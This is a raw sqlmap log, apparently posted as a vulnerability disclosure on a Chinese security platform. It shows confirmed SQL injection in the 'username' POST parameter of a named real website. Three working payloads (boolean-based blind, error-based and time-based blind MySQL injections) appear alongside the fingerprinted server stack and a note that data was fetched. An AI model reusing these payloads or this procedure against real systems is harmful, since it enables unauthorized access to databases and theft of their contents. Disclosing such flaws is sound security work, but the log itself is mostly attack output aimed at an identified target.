 [14:37:37] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:37:37] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:37:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:37:38] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] Y
sqlmap identified the following injection points with a total of 266 HTTP(s) req
uests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: pass=g00dPa$$w0rD&refer=&username=-9680' OR (5228=5228)#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: pass=g00dPa$$w0rD&refer=&username=fmcjnwab' AND (SELECT 8883 FROM(S
ELECT COUNT(*),CONCAT(0x716d6b7571,(SELECT (CASE WHEN (8883=8883) THEN 1 ELSE 0
END)),0x7168786f71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a) AND 'PuTW'='PuTW

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: pass=g00dPa$$w0rD&refer=&username=fmcjnwab' AND 3160=BENCHMARK(5000
000,MD5(0x57727155)) AND 'yOfL'='yOfL
---
[14:40:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.0, Apache 2.2.4
back-end DBMS: MySQL 5.0
[14:40:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.ftms.com.cn'

[*] shutting down at 14:40:08
www.wooyun.org